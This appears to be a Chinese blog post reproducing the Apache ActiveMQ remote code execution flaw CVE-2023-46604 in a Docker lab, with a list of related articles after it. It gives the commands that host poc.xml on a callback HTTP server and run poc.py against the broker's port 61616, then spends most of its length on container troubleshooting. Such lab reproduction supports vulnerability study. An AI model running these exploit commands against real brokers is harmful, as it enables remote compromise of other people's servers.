CVE-2023-46604 Apache ActiveMQ 远程代码执行漏洞 (复现)

root身份打开CVE-2023-46604目录终端执行代码:

docker compose up -d启动容器

成功访问ip:8161端口,此漏洞核心在61616端口



漏洞目录下有poc.xml文件,启动 HTTP 反连服务器

python3 -m http.server 6666

执行漏洞利用脚本

python3 poc.py 192.168.75.132 61616 http://ip:6666/poc.xml

此时反连服务器会有响应即为成功!



漏洞验证

执行docker exec cve-2023-46604-activemq-1 ls -l /tmp

看到activeMQ-RCE-success

漏洞复现成功!

复现中遇到的问题(可能会出现)

最初我在运行python3 poc.py 192.168.75.132 61616 http://192.168.75.132:6666/poc.xml命令时,

出现ConnectionRefusedError: [Errno 111] Connection refused错误(说白了就是docker没正常运行),

逐一排查后总结原因如下

docker日志报错主要是java.lang.NullPointerException和/opt/activemq/bin/activemq: 1: ps: not found

解决方法:

docker compose down停止容器

编辑目录下的docker-compose.yml文件

在image和port中间添加一行command: sleep infinity

意思是临时改动启动命令,让容器启动后不退出

docker compose up -d启动容器

docker exec -it cve-2023-46604-activemq-1 /bin/sh进入docker容器的shell

apt-get update && apt-get install -y procps安装procps,Ubuntu默认安装

exit退出容器

把刚开始在docker-compose.yml文件下添加的command一行删除后

在文件里添加

environment:

- ACTIVEMQ_OPTS=-XX:-UseContainerSupport

强制禁用容器内的 cgroup 检测,避免触发空指针异常。

执行docker compose down

docker compose up -d重启容器

执行docker ps | grep activemq查看容器状态(应为UP)

执行docker logs cve-2023-46604-activemq-1查看日志(无报错)

重新成功执行python3 poc.py 192.168.75.132 61616 http://192.168.75.132:6666/poc.xml命令,

反连服务器会返回结果

CVE-2023-46604 Apache ActiveMQ 远程代码执行漏洞 (复现)的更多相关文章

- Apache log4j2 远程代码执行漏洞复现👻

Apache log4j2 远程代码执行漏洞复现 最近爆出的一个Apache log4j2的远程代码执行漏洞听说危害程度极大哈,我想着也来找一下环境看看试一下.找了一会环境还真找到一个. 漏洞原理: ...

- Apache Kylin远程代码执行漏洞复现(CVE-2020-1956)

Apache Kylin远程代码执行(CVE-2020-1956) 简介 Apache Kylin 是美国 Apache 软件基金会的一款开源的分布式分析型数据仓库.该产品主要提供 Hadoop/Sp ...

- Apache ActiveMQ 远程代码执行漏洞 (CVE-2016-3088) 复现

漏洞复现 直接写 shell 写 shell 的话,需要写在 admin 或者 api 中,也就是需要登录,没有密码的话完成不了写 shell 操作. 该环境默认的口令为 admin/admin. 访 ...

- Apache ActiveMQ 远程代码执行漏洞 (CVE-2016-3088)案例分析

部署ActiveMQ运行环境 在linux上部署apache-activemq-5.10.0-bin.tar.gz 通过tar -zxvf apache-activemq-5.10.0-bin.ta ...

- Apache Unomi 远程代码执行漏洞复现(CVE-2020-13942)

一.漏洞描述 Apache Unomi 是一个基于标准的客户数据平台(CDP,Customer Data Platform),用于管理在线客户和访客等信息,以提供符合访客隐私规则的个性化体验.在Apa ...

- Apache Tomcat 远程代码执行漏洞(CVE-2019-0232)漏洞复现

Apache Tomcat 远程代码执行漏洞(CVE-2019-0232)漏洞复现 一. 漏洞简介 漏洞编号和级别 CVE编号:CVE-2019-0232,危险级别:高危,CVSS分值:官方 ...

- Apache Log4j2远程代码执行漏洞攻击,华为云安全支持检测拦截

近日,华为云安全团队关注到Apache Log4j2 的远程代码执行最新漏洞.Apache Log4j2是一款业界广泛使用的基于Java的日志工具,该组件使用范围广泛,利用门槛低,漏洞危害极大.华为云 ...

- Apache Log4j 远程代码执行漏洞源码级分析

漏洞的前因后果 漏洞描述 漏洞评级 影响版本 安全建议 本地复现漏洞 本地打印 JVM 基础信息 本地获取服务器的打印信息 log4j 漏洞源码分析 扩展:JNDI 危害是什么? GitHub 项目 ...

- Tomcat/7.0.81 远程代码执行漏洞复现

Tomcat/7.0.81 远程代码执行漏洞复现 参考链接: http://www.freebuf.com/vuls/150203.html 漏洞描述: CVE-2017-12617 Apache T ...

- Apache SSI 远程命令执行漏洞复现

Apache SSI 远程命令执行漏洞复现 一.漏洞描述 当目标服务器开启了SSI与CGI支持,我们就可以上传shtml,利用<!--#exec cmd=”id” -->语法执行命令. 使 ...

随机推荐

- Go 层级菜单树转 json 处理

本篇是一个补充知识点, 目的是为了下篇的后台管理系统中, 菜单权限的接口进行铺垫一下. 同时也是做个笔记, 因为在很多地方都会用这种 "树结构" 来实现很多权限, 层级, 菜单的处 ...

- 极简版秒表(java GUI)

package javaPractice; import javax.swing.*; import java.text.*; import java.util.*; import java.awt. ...

- 用 AI 实现一个 GBK/GB2312 转 UTF-8 工具:轻松解决文本编码转换难题(附完整源码)

用 AI 实现一个 GBK/GB2312 转 UTF-8 工具:轻松解决文本编码转换难题 在处理历史文件或与不同系统交互时,我们经常会遇到 GBK 或 GB2312 编码的文本文件.虽然现在 UTF- ...

- 使用 frp 进行内网穿透

frp 是一个开源的内网穿透工具,可以使外网设备访问内网防火墙后的设备/服务器. 比如可以买一个 99元/年 的阿里云低配 ECS,然后把自己相对高配的旧电脑放在家里. 家里的旧电脑通过 frp 连上 ...

- 腾讯云对象存储工具类和demo

使用 package com.ruoyi; import java.io.File; public class mytest { private static String secretId = &q ...

- 网络 | Linux ping任何ip均出现 Destination Host Unreachable 排查思路与方法

Linux ping任何地址出现 Destination Host Unreachable 基本的排错步骤如下: 1.ping 127.0.0.1ping的通说明tcp协议栈没有问题 2.ping 主 ...

- JuiceFS v1.3-Beta2:集成 Apache Ranger,实现更精细化的权限控制

在大数据场景中,文件系统和应用组件的权限管理至关重要.在最新发布的 JuiceFS 社区版 v1.3-Beta 2 中,JuiceFS 引入了与 Apache Ranger 的集成,提供了更为灵活和细 ...

- Linux系统split对tar文件进行分片和压缩

一.简单说明 在实际的使用场景中,我们可能对压缩过的tar包上传到某个服务器或者应用,会涉及超出服务器限制的文件大小.这里我们可以对此文件进行压缩.分片.合并. 二.实际操作 2.1 压缩包分片 这里 ...

- Vue2和Vue3的差异化(通俗易懂)

一.相同点 响应式系统(Reactive) 两者都采用 "模板 + 响应式" 的开发模式,视图自动随着状态变化而更新. 都支持双向绑定(v-model).条件渲染(v-if/v-s ...

- Elastic学习之旅 (7) 聚合分析

大家好,我是Edison. 上一篇:ES的Query DSL 什么是ES的聚合 Elastic除搜索之外,还提供针对ES数据的统计分析功能,具有较高的实时性. 通过聚合,我们可以得到一个数据的概览,它 ...